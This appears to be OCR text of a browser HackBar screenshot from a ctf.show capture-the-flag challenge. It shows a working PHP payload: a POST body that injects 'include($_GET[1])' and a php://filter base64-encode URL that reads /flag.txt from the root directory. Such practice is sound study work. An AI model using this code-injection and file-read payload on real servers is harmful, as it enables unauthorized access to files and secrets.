 译
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://bc85ff42-d847-4ff7-bdb9-fcbea6efba80.challenge.ctf.show/?1=php://filter/convert.base64-encode/resource=/flag.txt
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include($_GET[1]);exit();
在根目录下